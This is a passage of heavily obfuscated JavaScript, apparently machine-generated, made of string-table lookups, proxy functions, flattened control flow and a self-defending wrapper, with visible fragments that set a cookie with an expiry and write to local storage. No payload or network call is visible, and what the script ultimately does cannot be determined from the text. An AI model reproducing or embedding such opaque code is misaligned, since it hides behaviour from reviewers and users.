_0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function 